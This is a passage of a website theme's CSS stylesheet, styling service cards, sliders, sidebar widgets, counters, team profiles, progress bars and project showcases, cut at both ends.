  transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
  opacity: 0;
}
.ft-service-slider-wrapper .slick-slide.slick-active {
  opacity: 1;
}
.ft-service-section-2 {
  z-index: 1;
  overflow: hidden;
  padding: 105px 0px;
  background-color: #002531;
}
.ft-service-section-2 .ft-service-bg {
  left: 0;
  right: 0;
  top: -100px;
  z-index: -1;
}
.ft-service-section-2 .ft-section-title-2 span {
  color: #fff;
}
.ft-service-section-2 .ft-section-title-2 h2 {
  color: #fff;
}

.ft-service-content-2 {
  overflow: hidden;
  margin: 0px -15px;
  padding-top: 45px;
}

.ft-service-innerbox-2 {
  padding: 8px;
  max-width: 270px;
  overflow: hidden;
  margin: 0 auto;
  border-radius: 6px;
  background-color: #004150;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-innerbox-2 .ft-service-img {
  overflow: hidden;
  border-radius: 6px;
}
.ft-service-innerbox-2 .ft-service-icon {
  top: -35px;
  right: 15px;
  width: 50px;
  height: 50px;
  border-radius: 5px;
  background-color: #fff;
  -webkit-transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
    transition: 0.6s cubic-bezier(0.24, 0.74, 0.58, 1);
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.ft-why-choose-feature-list-item-2 .ft-why-choose-feature-icon {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-why-choose-feature-list-item-2:hover .ft-why-choose-feature-icon {
  -webkit-animation: icon-bounce 0.8s ease-out infinite;
  animation: icon-bounce 0.8s ease-out infinite;
}
@-webkit-keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
}

@keyframes icon-bounce {
  0%, 100%, 20%, 50%, 80% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  60% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
}
.ft-service-innerbox-2:hover .ft-service-icon {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
.ft-service-innerbox-2 .ft-service-icon i {
  font-size: 30px;
  line-height: 0.75;
  color: #4462b2;
}
.ft-service-innerbox-2 h3 {
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 25px;
}
.ft-service-innerbox-2 .ft-service-text {
  padding: 30px 12px 20px;
}
.ft-service-innerbox-2 .ft-service-text .ft-btn-2 a:before {
  border: 2px solid #fff;
}
.ft-service-innerbox-2 .ft-service-text .ft-btn-2 a i {
  color: #fff;
}
.ft-service-innerbox-2 .ft-service-text .ft-btn-2 a:hover i {
  color: #002a34;
}
.ft-service-innerbox-2 .ft-service-serial {
  right: -35px;
  bottom: -45px;
  height: 100px;
  width: 100px;
  color: #fff;
  font-size: 22px;
  font-weight: 700;
  border-radius: 100%;
  font-family: "Poppins";
  background-color: #002e39;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  padding: 15px 10px 10px 32px;
}
.ft-service-innerbox-2:hover {
  background-color: #4462b2;
}
.ft-service-innerbox-2:hover .ft-service-serial {
  background-color: #c20001;
}

.ft-service-slider-2 .slick-prev, .ft-service-slider-2 .slick-next {
  display: none !important;
}
.ft-service-slider-2 .slick-dots li {
  background-color: #fff;
}

.ft-service-page-items {
  padding-top: 30px;
}
.ft-service-page-items .ft-service-innerbox-2 {
  margin-bottom: 30px;
}

.ft-service-sidebar-widget {
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 40px;
}
.ft-service-sidebar-widget .widget-title {
  font-size: 24px;
  font-weight: 700;
}
.ft-service-sidebar-widget .service-category-widget {
  padding: 40px 30px;
  background-color: #f4f4f4;
}
.ft-service-sidebar-widget .service-category-widget .widget-title {
  color: #004150;
  padding-bottom: 25px;
}
.ft-service-sidebar-widget .service-category-widget li {
  margin-bottom: 15px;
}
.ft-service-sidebar-widget .service-category-widget li:last-child {
  margin-bottom: 0;
}
.ft-service-sidebar-widget .service-category-widget li a {
  width: 100%;
  color: #004150;
  font-weight: 700;
  position: relative;
  padding: 15px 20px;
  display: inline-block;
  border: 1px solid #d2d2d2;
}
.ft-service-sidebar-widget .service-category-widget li a:after {
  top: 15px;
  right: 20px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ft-service-sidebar-widget .service-category-widget li a:hover {
  border: 1px solid #fff;
  background-color: white;
  -webkit-box-shadow: 0.698px 9.976px 10px 0px rgba(104, 104, 104, 0.1);
          box-shadow: 0.698px 9.976px 10px 0px rgba(104, 104, 104, 0.1);
}
.ft-service-sidebar-widget .service-form-widget {
  padding: 30px 20px;
  background-color: #4462b2;
}
.ft-service-sidebar-widget .service-form-widget .widget-title, .ft-service-sidebar-widget .service-form-widget p {
  color: #fff;
  padding-bottom: 10px;
}
.ft-service-sidebar-widget .service-form-widget input, .ft-service-sidebar-widget .service-form-widget textarea {
  width: 100%;
  color: #fff;
  height: 55px;
  padding-left: 15px;
  margin-bottom: 15px;
  border: 1px solid #fff;
  background-color: transparent;
}
.ft-service-sidebar-widget .service-form-widget input::-webkit-input-placeholder, .ft-service-sidebar-widget .service-form-widget textarea::-webkit-input-placeholder {
  color: #fff;
}
.ft-service-sidebar-widget .service-form-widget input::-moz-placeholder, .ft-service-sidebar-widget .service-form-widget textarea::-moz-placeholder {
  color: #fff;
}
.ft-service-sidebar-widget .service-form-widget input:-ms-input-placeholder, .ft-service-sidebar-widget .service-form-widget textarea:-ms-input-placeholder {
  color: #fff;
}
.ft-service-sidebar-widget .service-form-widget input::-ms-input-placeholder, .ft-service-sidebar-widget .service-form-widget textarea::-ms-input-placeholder {
  color: #fff;
}
.ft-service-sidebar-widget .service-form-widget input::placeholder, .ft-service-sidebar-widget .service-form-widget textarea::placeholder {
  color: #fff;
}
.ft-service-sidebar-widget .service-form-widget textarea {
  height: 130px;
  padding-top: 10px;
}
.ft-service-sidebar-widget .service-form-widget button {
  height: 55px;
  width: 170px;
  color: #004150;
  border: none;
  margin-top: 10px;
  font-weight: 600;
  border-radius: 5px;
  background-color: #fff;
  font-family: "Poppins";
}
.ft-service-sidebar-widget .service-download-widget {
  padding: 40px 20px;
  background-color: #f4f4f4;
}
.ft-service-sidebar-widget .service-download-widget .widget-title {
  color: #004150;
  padding-bottom: 25px;
}
.ft-service-sidebar-widget .service-download-widget li {
  margin-bottom: 20px;
}
.ft-service-sidebar-widget .service-download-widget li:last-child {
  margin-bottom: 0;
}
.ft-service-sidebar-widget .service-download-widget li a {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 7px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: white;
  -webkit-box-shadow: 0.698px 9.976px 10px 0px rgba(104, 104, 104, 0.1);
          box-shadow: 0.698px 9.976px 10px 0px rgba(104, 104, 104, 0.1);
}
.ft-service-sidebar-widget .service-download-widget li a i {
  width: 38px;
  height: 10px;
  height: 38px;
  font-size: 25px;
  line-height: 38px;
  text-align: center;
  color: #4462b2;
  -webkit-transition: 0.1s all ease;
  transition: 0.1s all ease;
  background-color: #fff0f0;
}
.ft-service-sidebar-widget .service-download-widget li a:hover {
  color: #fff;
  background-color: #4462b2;
}
.ft-service-sidebar-widget .service-download-widget li a:hover i {
  color: #fff;
  background-color: #ff6c6c;
}

.ft-service-details-img-wrapper .ft-service-details-img {
  margin-bottom: 30px;
}

.ft-service-details-text-wrapper h3 {
  color: #004150;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 30px;
}
.ft-service-details-text-wrapper p {
  padding-bottom: 30px;
}

.ft-service-details-counter-item {
  padding: 25px 30px;
  margin-bottom: 30px;
  background-color: white;
  -webkit-box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
          box-shadow: 0.698px 9.976px 50px 0px rgba(72, 72, 72, 0.15);
}
.ft-service-details-counter-item .ft-service-details-count-icon {
  width: 70px;
  height: 100px;
  margin-right: 30px;
}
.ft-service-details-counter-item .ft-service-details-count-icon i {
  font-size: 70px;
  color: #4462b2;
}
.ft-service-details-counter-item .ft-service-details-count-text .title {
  color: #043440;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-service-details-counter-item .ft-service-details-count-text .count-number {
  font-size: 48px;
  font-weight: 700;
  color: #4462b2;
}

.ft-service-section-3 {
  padding-bottom: 120px;
  background-color: #f6f7f9;
}

.ft-service-content-3 {
  padding-top: 40px;
}

.ft-service-content-items-3 {
  overflow: hidden;
  margin-bottom: -10px;
  padding-bottom: 10px;
}

.ft-service-innerbox-3 .ft-service-img {
  overflow: hidden;
}
.ft-service-innerbox-3 .ft-service-img:before {
  left: -15px;
  width: 110%;
  content: "";
  height: 100px;
  bottom: -57px;
  position: absolute;
  background-color: #f2f3f5;
  -webkit-transform: rotate(-13deg);
          transform: rotate(-13deg);
}
.ft-service-innerbox-3 .ft-service-icon {
  right: 30px;
  top: -100px;
  z-index: 1;
  width: 95px;
  height: 95px;
  border-radius: 100%;
  background-color: #fff;
  border: 10px solid #008cfb;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-innerbox-3 .ft-service-icon i {
  color: #141415;
  font-size: 40px;
  line-height: 0.75;
}
.ft-service-innerbox-3 .ft-service-text-icon {
  top: -70px;
  max-width: 90%;
  margin: 0 auto;
  margin-bottom: -70px;
  padding: 35px 30px 75px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background-color: white;
  -webkit-box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
          box-shadow: 0px 0px 29px 0px rgba(12, 12, 12, 0.07);
}
.ft-service-innerbox-3 .ft-service-text-icon:before {
  left: 0;
  top: -70px;
  content: "";
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-bottom: 70px solid #fff;
  border-left: 339px solid rgba(255, 255, 255, 0);
}
.ft-service-innerbox-3 .ft-service-text-icon:after {
  top: -36px;
  left: -4px;
  width: 103%;
  content: "";
  height: 15px;
  position: absolute;
  background-color: var(--ft-main-theme);
  -webkit-transform: rotate(-12deg) skew(-15deg);
          transform: rotate(-12deg) skew(-15deg);
}
.ft-service-innerbox-3 .ft-service-text h3 {
  color: #121213;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 15px;
}
.ft-service-innerbox-3 .ft-service-text p {
  color: #121213;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-innerbox-3 .more-btn {
  right: 19px;
  bottom: 70px;
}
.ft-service-innerbox-3 .more-btn a {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  position: relative;
  padding: 14px 26px;
  background-color: var(--ft-main-theme);
}
.ft-service-innerbox-3 .more-btn a:before {
  top: 0;
  width: 0;
  height: 0;
  content: "";
  left: -16px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  border-bottom: 49px solid var(--ft-main-theme);
  border-left: 16px solid transparent;
}
.ft-service-innerbox-3 .more-btn a i {
  margin-left: 8px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-service-innerbox-3 .more-btn a:hover {
  background-color: var(--ft-second-theme);
}
.ft-service-innerbox-3 .more-btn a:hover:before {
  border-bottom: 49px solid var(--ft-second-theme);
}
.ft-service-innerbox-3 .more-btn a:hover i {
  margin-left: 12px;
}
.ft-service-innerbox-3:hover .ft-service-icon {
  border: 10px solid var(--ft-second-theme);
}
.ft-service-innerbox-3:hover .ft-service-text-icon {
  background-color: #01011c;
}
.ft-service-innerbox-3:hover .ft-service-text-icon:before {
  border-bottom: 70px solid #01011c;
}
.ft-service-innerbox-3:hover .ft-service-text h3, .ft-service-innerbox-3:hover .ft-service-text p {
  color: #fff;
}

.ft-service-more-btn {
  margin-top: 40px;
}
.ft-service-more-btn a {
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  margin-left: 20px;
  padding: 10px 30px;
  background-color: var(--ft-main-theme);
}
.ft-service-more-btn a:hover {
  background-color: var(--ft-second-theme);
}
.ft-service-innerbox-4 h4 {
  font-size: 20px;
  color: #000000;
  font-weight: 700;
  position: relative;
  margin-bottom: 40px;
}
section#ft-service-pag-4 {
  padding: 120px 0;
}
.ft-service-innerbox-4 h4:after {
  position: absolute;
  bottom: 0;
  left: 0;
}

.ft-service-innerbox-4 h4:after {
  content: "";
  background: #0410fb;
  color: #0410fb;
  width: 45px;
  height: 2px;
  bottom: -18px;
}

.ft-service-innerbox-4 p {
  color: #454545;
  font-size: 16px;
  line-height: 26px;
}

.ft-service-innerbox-4 {
  padding: 50px 30px;
  overflow: hidden;
  position: relative;
}
.ft-service-innerbox-4:after {
  background: #000000;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  transition: .4s;
  z-index: -1;
}

.ft-service-innerbox-4:hover h4:after{
  background: #ffde00;
}
.ft-service-innerbox-4:hover h4, .ft-service-innerbox-4:hover p {
  color: #fff;
}

.ft-service-innerbox-4:hover:after {
  left: 0;
}

.ft-service-innerbox-4:before {
  position: absolute;
  border-bottom: 100px;
}

.ft-service-innerbox-4:before {
  border-bottom: 50px solid #ffde00;
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  right:0;
  border-right: 50px solid #fff;
  visibility: hidden;
  opacity: 0;
  transition: .6s;
}

.ft-service-innerbox-4:hover:before {
  visibility: visible;
  opacity: 1;
}
/*---------------------------------------------------- */
/*Counter area*/
/*----------------------------------------------------*/
.ft-counterup-section {
  z-index: 1;
  padding: 60px 0px 100px;
}
.ft-counterup-section:before {
  top: 0;
  left: 0;
  width: 100%;
  z-index: -1;
  content: "";
  height: 130px;
  position: absolute;
  background-color: #f6f6f6;
}

.ft-counterup-innerbox {
  margin-left: 40px;
  border-radius: 8px;
  background-color: #fff;
  padding: 25px 25px 25px 65px;
  -webkit-box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
}
.ft-counterup-innerbox .ft-counterup-icon {
  top: 50%;
  left: -40px;
  z-index: 1;
  width: 80px;
  height: 80px;
  position: absolute;
  border-radius: 100%;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-box-shadow: 5.694px 12.79px 30px 0px rgba(234, 30, 0, 0.15);
          box-shadow: 5.694px 12.79px 30px 0px rgba(234, 30, 0, 0.15);
}
.ft-counterup-innerbox .ft-counterup-icon:before {
  top: 8px;
  left: 8px;
  content: "";
  z-index: -1;
  width: 65px;
  height: 65px;
  position: absolute;
  border-radius: 100%;
  background-color: #00044b;
}
.ft-counterup-innerbox .ft-counterup-icon i {
  color: #fff;
  font-size: 35px;
  line-height: 0.75;
}
.ft-counterup-innerbox .ft-counterup-text h3 {
  color: #00044b;
  font-size: 48px;
  font-weight: 700;
}
.ft-counterup-innerbox .ft-counterup-text p {
  color: #00044b;
  font-weight: 700;
}

/*---------------------------------------------------- */
/*why choose area*/
/*----------------------------------------------------*/
.ft-why-choose-section {
  z-index: 1;
  padding-bottom: 80px;
}
.ft-why-choose-section:before {
  top: 0;
  right: 0;
  width: 50.7%;
  z-index: -1;
  content: "";
  height: 100%;
  position: absolute;
  background-color: #fff;
}

.ft-why-choose-text-area .ft-section-title {
  max-width: 600px;
  padding-left: 100px;
}

.ft-why-choose-feature-wrapper {
  padding-top: 18px;
  padding-left: 30px;
}

.ft-why-choose-feature-item {
  margin-bottom: 25px;
}
.ft-why-choose-feature-item .ft-why-choose-feature-icon {
  z-index: 1;
  width: 85px;
  height: 85px;
  margin-right: 23px;
  background-color: #fff;
  border:2px dashed #ffebe8;
  -webkit-box-shadow: 1.045px 9.945px 40px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.045px 9.945px 40px 0px rgba(68, 68, 68, 0.15);
}
.ft-why-choose-feature-item .ft-why-choose-feature-icon i {
  font-size: 50px;
  line-height: 0;
  color: #4462b2;
}

.ft-why-choose-feature-item .ft-why-choose-feature-text {
  max-width: 420px;
}
.ft-why-choose-feature-item .ft-why-choose-feature-text h3 {
  color: #00044b;
  font-size: 22px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-why-choose-feature-item .ft-why-choose-feature-text p {
  line-height: 1.5;
}

.ft-why-choose-section-2 {
  z-index: 1;
  overflow: hidden;
  padding: 115px 0px 250px;
}
.ft-why-choose-section-2 .why-choose-img-2 {
  right: 0;
  bottom: 75px;
}
.ft-why-choose-section-2 .why-choose-bg-2 {
  top: 0;
  left: 0;
  opacity: 0.07;
  z-index: -1;
  position: absolute;
}
.ft-why-choose-section-2 .ft-why-choose-text-2 {
  padding-top: 50px;
}

.ft-why-choose-list-wrapper {
  max-width: 460px;
  margin-top: 42px;
}
.ft-why-choose-list-wrapper li {
  color: #0b0b0b;
  font-size: 18px;
  padding-left: 35px;
  margin-bottom: 15px;
  position: relative;
  font-family: "Poppins";
}
.ft-why-choose-list-wrapper li:last-child {
  margin-bottom: 0;
}
.ft-why-choose-list-wrapper li:before {
  top: 2px;
  left: 0;
  font-size: 18px;
  color: var(--ft-main-theme);
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}

.ft-why-choose-form-wrapper {
  padding-left: 35px;
}

.ft-why-choose-form {
  max-width: 455px;
  padding: 45px 30px 45px;
  background-color: #080c24;
}
.ft-why-choose-form .wc-input {
  margin-bottom: 20px;
}
.ft-why-choose-form .wc-input span {
  color: #fff;
  display: block;
  font-size: 15px;
  margin-bottom: 10px;
}
.ft-why-choose-form .wc-input select, .ft-why-choose-form .wc-input input {
  width: 100%;
  height: 48px;
  border: none;
  border: none;
  color: #d0cfcf;
  font-size: 14px;
  border-radius: 5px;
  padding-left: 15px;
  -webkit-appearance: none;
  background-color: #494d62;
}
.ft-why-choose-form .wc-input select::-webkit-input-placeholder, .ft-why-choose-form .wc-input input::-webkit-input-placeholder {
  color: #d0cfcf;
}
.ft-why-choose-form .wc-input select::-moz-placeholder, .ft-why-choose-form .wc-input input::-moz-placeholder {
  color: #d0cfcf;
}
.ft-why-choose-form .wc-input select:-ms-input-placeholder, .ft-why-choose-form .wc-input input:-ms-input-placeholder {
  color: #d0cfcf;
}
.ft-why-choose-form .wc-input select::-ms-input-placeholder, .ft-why-choose-form .wc-input input::-ms-input-placeholder {
  color: #d0cfcf;
}
.ft-why-choose-form .wc-input select::placeholder, .ft-why-choose-form .wc-input input::placeholder {
  color: #d0cfcf;
}
.ft-why-choose-form .wc-select:before {
  top: 13px;
  right: 12px;
  color: #d0cfcf;
  font-size: 15px;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}
.ft-why-choose-form .wc-input-range {
  margin-bottom: 20px;
}
.ft-why-choose-form .wc-input-range span {
  color: #fff;
  display: block;
  font-size: 15px;
  margin-bottom: 10px;
}
.ft-why-choose-form .wc-input-range #slider-range {
  height: 7px;
  width: 300px;
  border: none;
  border-radius: 0;
  margin-right: 15px;
  background-color: #adaeb0;
}
.ft-why-choose-form .wc-input-range #slider-range .ui-widget-header {
  background-color: var(--ft-second-theme);
}
.ft-why-choose-form .wc-input-range #slider-range .ui-slider-handle {
  top: -10px;
  width: 27px;
  height: 27px;
  margin-left: 0;
  cursor: pointer;
  margin-bottom: 0;
  border-radius: 100%;
  border: 5px solid var(--ft-second-theme);
}
.ft-why-choose-form .wc-input-range #slider-range .ui-slider-handle:focus {
  outline: none;
}
.ft-why-choose-form .wc-input-range .range-value input {
  width: 100px;
  height: 40px;
  border: none;
  color: #d0cfcf;
  border-radius: 5px;
  padding-left: 15px;
  background-color: #494d62;
}
.ft-why-choose-form button {
  color: #fff;
  height: 48px;
  border: none;
  width: 185px;
  margin-top: 5px;
  font-weight: 700;
  border-radius: 5px;
  border-radius: 5px;
  background-color: var(--ft-main-theme);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft-why-choose-form button:hover {
  background-color: var(--ft-second-theme);
}
.ft-why-choose-form p {
  color: #fff;
  font-size: 14px;
  padding-top: 15px;
}
.ft-why-choose-form p a {
  color: var(--ft-main-theme);
}

/*---------------------------------------------------- */
/*Team area*/
/*----------------------------------------------------*/
.ft-team-section {
  padding: 105px 0px 75px;
}

.ft-team-text-area .ft-section-title {
  margin-bottom: 30px;
}

.ft-team-inner-itembox {
  margin: 0 auto;
  max-width: 370px;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px;
}
.ft-team-inner-itembox .hover-shape {
  opacity: 0;
  -webkit-transition: 0.3s all ease-in-out;
  transition: 0.3s all ease-in-out;
}
.ft-team-inner-itembox:hover .hover-shape{
  opacity: 1;
}
.ft-team-inner-itembox .ft-team-inner-item-text {
  left: 50px;
  bottom: 25px;
  position: absolute;
}


.ft-team-inner-itembox .ft-team-inner-item-text h3 {
  opacity:0;
  color: #fff;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 5px;
  position: relative;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transform: translateX(30px);
          transform: translateX(30px);
}
.ft-team-inner-itembox:hover .ft-team-inner-item-text h3, .ft-team-inner-itembox:hover .ft-team-inner-item-text span {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.ft-team-inner-itembox .ft-team-inner-item-text h3 a {
  -webkit-transition: none;
  transition: none;
}
.ft-team-inner-itembox .ft-team-inner-item-text h3:before {
  top: 12px;
  left: -30px;
  width: 25px;
  height: 3px;
  content: "";
  position: absolute;
  background-color: #fff;
}
.ft-team-inner-itembox .ft-team-inner-item-text h3:hover {
  color: #4462b2;
}
.ft-team-inner-itembox .ft-team-inner-item-text span {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transform: translateX(-30px);
  transform: translateX(-30px);
  opacity: 0;
}
.ft-team-inner-itembox:hover .ft-team-inner-item-text h3, .ft-team-inner-itembox:hover .ft-team-inner-item-text span {
  opacity: 1;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.ft-team-details-content {
  padding: 0px 65px;
  border-radius: 8px;
  margin: 65px 0px;
  background-color: #003440;
}
.ft-team-details-content .ft-team-details-img {
  top: -60px;
  overflow: hidden;
  max-width: 380px;
  border-radius: 8px;
}
.ft-team-details-content .ft-team-details-text-wrapper {
  padding: 50px 0px;
}
.ft-team-details-content .ft-team-details-text {
  color: #fff;
  padding-bottom: 22px;
}
.ft-team-details-content .ft-team-details-text h3 {
  color: #fff;
  font-size: 36px;
  font-weight: 700;
  padding-bottom: 10px;
}
.ft-team-details-content .ft-team-details-text span {
  font-size: 24px;
  font-weight: 700;
  display: inline-block;
  padding-bottom: 16px;
}
.ft-team-details-content .ft-team-details-info {
  color: #fff;
}
.ft-team-details-content .ft-team-details-info li {
  font-size: 16px;
  margin-bottom: 10px;
  width:49%;
  display:inline-block;
}
.ft-team-details-content .ft-team-details-info li span {
  margin-right: 8px;
  font-weight: 700;
  color:#4462b2;
}
.ft-team-details-content .coming-soon-social {
  margin-top: 18px;
}

.ft-team-personal .title {
  color: #003440;
  font-size: 36px;
  font-weight: 700;
  padding-bottom: 20px;
}

.ft-team-personal-skill {
  margin-top: 30px;
}

.ft-team-skill-inner {
  padding: 30px 15px 20px;
  background-color: #fff;
  -webkit-box-shadow: 0.837px 11.971px 30px 0px rgba(89, 89, 89, 0.1);
          box-shadow: 0.837px 11.971px 30px 0px rgba(89, 89, 89, 0.1);
}
.ft-team-skill-inner .counter-boxed {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-right: 15px;
}
.ft-team-skill-inner .counter-boxed .graph-outer {
  margin: 0;
}
.ft-team-skill-inner .ft-team-skill-text h3 {
  color: #003440;
  font-size: 18px;
  font-weight: 700;
  padding-bottom: 10px;
}
.fan-item-wrap {
  background-size: cover;
  background-position: center;
}

.fnf-item {
  background: #fff;
  text-align: center;
  border-top: 2px solid #e7e7e7;
  border-right: 2px solid #e7e7e7;
  padding: 25px 45px;
}
.fnf-item p {
  color: #454545;
}
.fnf-item:last-child {
  border-bottom: 2px solid #e7e7e7;
}
.fnf-item h1 {
  color: #ffde00;
  font-size: 60px;
  font-weight: 800;
}
.fnf-item h4 {
  font-size: 18px;
  color: #010101;
  font-weight: 800;
}
.ft-team-contact-form-wrapper {
  margin-top: 65px;
  padding: 40px 30px;
  border-radius: 7px;
  -webkit-box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
          box-shadow: 1.736px 9.848px 60px 0px rgba(0, 52, 64, 0.15);
}
.progress {
  height: 2px;
  background-color: #eae8e3;
  overflow: visible;
}
.progress-item h4 {
  color: #000000;
  margin-bottom: 12px;
}
.progress-item {
  margin-top: 60px;
}
.progress-bar {
  background: #010101;
  position: relative;
  overflow: inherit;
  overflow: visible;
}
.progress .progress-bar {
  -webkit-animation-name: animateBar;
          animation-name: animateBar;
  -webkit-animation-iteration-count: .5s;
          animation-iteration-count: .5s;
  -webkit-animation-timing-function: ease-in 0.9s;
          animation-timing-function: ease-in 0.9s;
  -webkit-animation-duration: 6.8s;
          animation-duration: 6.8s;
}
rs-group#slider-6-slide-12-layer-20:hover svg {
  fill: #000 !important;
}
@-webkit-keyframes animateBar {
  0% {
      -webkit-transform: translateX(-100%);
              transform: translateX(-100%);
  }
  100% {
      -webkit-transform: translateX(0);
              transform: translateX(0);
  }
}

@keyframes animateBar {
  0% {
      -webkit-transform: translateX(-100%);
              transform: translateX(-100%);
  }
  100% {
      -webkit-transform: translateX(0);
              transform: translateX(0);
  }
}
.progress-single-item:not(:last-child) {
  margin-bottom: 50px;
}
.progress-single-item{
  overflow: hidden;
}
span.progress-value {
  position: absolute;
    bottom: 12px;
    right: -18px;
    color: #000000;
    font-size: 15px;
}
.progress-item h4 {
  color: #000000;
  margin-bottom: 12px;
}
.ft-team-contact-form-wrapper h3 {
  color: #003440;
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 40px;
}
.ft-team-contact-form-wrapper input, .ft-team-contact-form-wrapper textarea {
  width: 100%;
  height: 55px;
  border-radius: 5px;
  padding-left: 15px;
  margin-bottom: 20px;
  border: 1px solid #cbcbcb;
}
.ft-team-contact-form-wrapper textarea {
  height: 200px;
  padding-top: 10px;
}

.ft-team-personal-cta {
  border-radius: 5px;
  padding: 80px 20px 70px;
}
.ft-team-personal-cta .ft-team-personal-cta-icon {
  width: 60px;
  height: 60px;
  margin: 0 auto;
  margin-bottom: 15px;
  border-radius: 100%;
  background-color: #fff;
}
.ft-team-personal-cta .ft-team-personal-cta-icon i {
  font-size: 35px;
  color: #4462b2;
}
.ft-team-personal-cta .ft-team-personal-cta-text {
  color: #fff;
}
.ft-team-personal-cta .ft-team-personal-cta-text h3 {
  font-size: 24px;
  font-weight: 700;
  padding-bottom: 20px;
}
.ft-team-personal-cta .ft-team-personal-cta-text span {
  color: #fff;
  display: block;
  font-weight: 700;
  margin-bottom: 10px;
  font-family: "Poppins";
}
.item__meta-title {
  color: #000000;
  font-weight: 700;
  font-size: 24px;
}

.item__meta-counter {
  margin-top: 10px;
  color: #000000;
  font-size: 16px;
  margin-bottom: 5px;
}

.item__meta-detail {
  color: #3b3b3b;
  font-size: 15px;
  font-style: italic;
  margin-top: 5px;
}
#ft-team-page .slick-dots li button {
  width: 0;
  height: 0;
  background: #000;
  border-radius: 50px;
  position: absolute;
    top: 4px;
    left: 4px;
}
section#ft-team-page .slick-arrow {
  display: none !important;
}
.section-content {
  margin-top: 40px;
}
#ft-team-page .item {
  margin-bottom: 30px;
}
#ft-team-page li.slick-active {
  border: 1px solid #000;
  border-radius: 50%;
}
/*---------------------------------------------------- */
/*Project area*/
/*----------------------------------------------------*/
.ft-project-section {
  z-index: 1;
  overflow: hidden;
  padding-top: 105px;
}
.ft-project-section:before {
  top: 0;
  left: 0;
  z-index: -1;
  content: "";
  width: 100%;
  height: 400px;
  position: absolute;
  background-color: #00044b;
}
.ft-project-section .ft-section-title {
  max-width: 420px;
}
.ft-project-section .ft-section-title span, .ft-project-section .ft-section-title h2 {
  color: #fff;
}
.ft-project-section .ft-section-title h2 {
  padding-bottom: 0;
}

.ft-project-slider-wrapper {
  padding-top: 50px;
}

.ft-project-itembox .ft-project-img {
  overflow: hidden;
  border-radius: 5px;
}
.ft-project-itembox .ft-project-text {
  left: 0;
  top: 50%;
  opacity: 0;
  max-width: 370px;
  padding: 40px 30px;
  border-radius: 5px;
  position: absolute;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
          box-shadow: 1.045px 9.945px 60px 0px rgba(68, 68, 68, 0.15);
}
.ft-project-itembox .ft-project-text h3 {
  color: #00044b;
  font-size: 24px;
  font-weight: 700;
  line-height: 1.5;
  padding-left: 50px;
  position: relative;
  padding-bottom: 15px;
}
.ft-project-itembox .ft-project-text h3:before {
  left: 0;
  top: 23px;
  content: "";
  height: 2px;
  width: 40px;
  position: absolute;
  background-color: #4462b2;
}
.ft-project-itembox .ft-project-text p {
  line-height: 1.5;
  padding-bottom: 25px;
}
.ft-project-itembox .ft-project-text .ft-btn a {
  background-color: #00044b;
}

.slick-current.slick-center .ft-project-itembox {
